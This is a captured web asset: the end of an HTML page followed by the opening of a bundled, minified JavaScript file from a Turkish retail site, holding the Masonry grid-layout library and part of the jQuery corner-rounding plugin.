<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.2162 seconds.-->

--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/js/9c0dfeba33de769d7ec9f5ed45c8e8544a85721a.js
body_size: 141501
content:
/**
 * Table of contents: 
 * lang.js
 * masonry.pkgd.min.js
 * jquery.colorbox-min.js
 * jquery.corner.js
 * aos.js
 * jquery.elevateZoom-3.0.8.min.js
 * jquery.fancybox.pack.js
 * jquery.fancybox-media.js
 * jquery.autocomplete.pack.js
 * jquery.mask.js
 * jquery.tooltipster.min.js
 * jquery.cookie.js
 * jquery.sticky.js
 * passrev.js
 * shareon.min.js
 * jquery.keypad.pack.js
 * jquery.bxslider.js
 * jquery.keypad-tr.js
 * alerter.min.js
 * temp.js
 * ajaxBasket.js
 * sweetalert2.min.js
 * jssocials.min.js
 * jquery.lazyload.js
 * jquery.nice-select.js
 * fastclick.js
 * prism.js
 * jquery.mCustomScrollbar.concat.min.js
 * jquery.lazyload.min.js
 * owl.carousel.js
 * imagesloaded.js
 * jquery.easing.js
 * fws2.js
 * jquery.sumoselect.js
 * owl.carousel.min.js
 * eagle.gallery.js
 * lang__TR.js
 * site.js
 * Generated by MagicMin: 2026-01-26 12:00:48
 */
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});/*!
 * jQuery corner plugin: simple corner rounding
 * Examples and documentation at: http://jquery.malsup.com/corner/
 * version 2.12 (23-MAY-2011)
 * Requires jQuery v1.3.2 or later
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Authors: Dave Methvin and Mike Alsup
 */
jQuery.browser={};(function(){jQuery.browser.msie=false;jQuery.browser.version=0;if(navigator.userAgent.match(/MSIE ([0-9]+)\./)){jQuery.browser.msie=true;jQuery.browser.version=RegExp.$1;}})();;(function($){var style=document.createElement('div').style,moz=style['MozBorderRadius']!==undefined,webkit=style['WebkitBorderRadius']!==undefined,radius=style['borderRadius']!==undefined||style['BorderRadius']!==undefined,mode=document.documentMode||0,noBottomFold=$.browser.msie&&(($.browser.version<8&&!mode)||mode<8),expr=$.browser.msie&&(function(){var div=document.createElement('div');try{div.style.setExpression('width','0+0');div.style.removeExpression('width');}
catch(e){return false;}
return true;})();$.support=$.support||{};$.support.borderRadius=moz||webkit||radius;function sz(el,p){return parseInt($.css(el,p))||0;};function hex2(s){s=parseInt(s).toString(16);return(s.length<2)?'0'+s:s;};function gpc(node){while(node){var v=$.css(node,'backgroundColor'),rgb;if(v&&v!='transparent'&&v!='rgba(0, 0, 0, 0)'){if(v.indexOf('rgb')>=0){rgb=v.match(/\d+/g);return'#'+hex2(rgb[0])+hex2(rgb[1])+hex2(rgb[2]);}
return v;}
if(node.nodeName.toLowerCase()=='html')
break;node=node.parentNode;}
return'#ffffff';};function getWidth(fx,i,width){switch(fx){case'round':return Math.round(width*(1-Math.cos(Math.asin(i/width))));case'cool':return Math.round(width*(1+Math.cos(Math.asin(i/width))));case'sharp':return width-i;case'bite':return Math.round(width*(Math.cos(Math.asin((width-i-1)/width))));case'slide':return Math.round(width*(Math.atan2(i,width/i)));case'jut':return Math.round(width*(Math.atan2(width,(width-i-1))));case'curl':return Math.round(width*(Math.atan(i)));case'tear':return Math.round(width*(Math.cos(i)));case'wicked':return Math.round(width*(Math.tan(i)));case'long':return Math.round(width*(Math.sqrt(i)));case'sculpt':return Math.round(width*(Math.log((width-i-1),width)));case'dogfold':case'dog':return(i&1)?(i+1):width;case'dog2':return(i&2)?(i+1):width;case'dog3':return(i&3)?(i+1):width;case'fray':return(i%2)*width;case'notch':return width;case'bevelfold':case'bevel':return i+1;case'steep':return i/2+1;case'invsteep':return(width-i)/2+1;}};$.fn.corner=function(options){if(this.length==0){if(!$.isReady&&this.selector){var s=this.selector,c=this.context;$(function(){$(s,c).corner(options);});}
return this;}
return this.each(function(index){var $this=$(this),o=[$this.attr($.fn.corner.defaults.metaAttr)||'',options||''].join(' ').toLowerCase(),keep=/keep/.test(o),cc=((o.match(/cc:(#[0-9a-f]+)/)||[])[1]),sc=((o.match(/sc:(#[0-9a-f]+)/)||[])[1]),width=parseInt((o.match(/(\d+)px/)||[])[1])||10,re=/round|bevelfold|bevel|notch|bite|cool|sharp|slide|jut|curl|tear|fray|wicked|sculpt|long|dog3|dog2|dogfold|dog|invsteep|steep/,fx=((o.match(re)||['round'])[0]),fold=/dogfold|bevelfold/.test(o),edges={T:0,B:1},opts={TL:/top|tl|left/.test(o),TR:/top|tr|right/.test(o),BL:/bottom|bl|left/.test(o),BR:/bottom|br|right/.test(o)},strip,pad,cssHeight,j,bot,d,ds,bw,i,w,e,c,common,$horz;if(!opts.TL&&!opts.TR&&!opts.BL&&!opts.BR)
opts={TL:1,TR:1,BL:1,BR:1};if($.fn.corner.defaults.useNative&&fx=='round'&&(radius||moz||webkit)&&!cc&&!sc){if(opts.TL)
$this.css(radius?'border-top-left-radius':moz?'-moz-border-radius-topleft':'-webkit-border-top-left-radius',width+'px');if(opts.TR)
$this.css(radius?'border-top-right-radius':moz?'-moz-border-radius-topright':'-webkit-border-top-right-radius',width+'px');if(opts.BL)
$this.css(radius?'border-bottom-left-radius':moz?'-moz-border-radius-bottomleft':'-webkit-border-bottom-left-radius',width+'px');if(opts.BR)
$this.css(radius?'border-bottom-right-radius':moz?'-moz-border-radius-bottomright':'-webkit-border-bottom-right-radius',width+'px');return;}
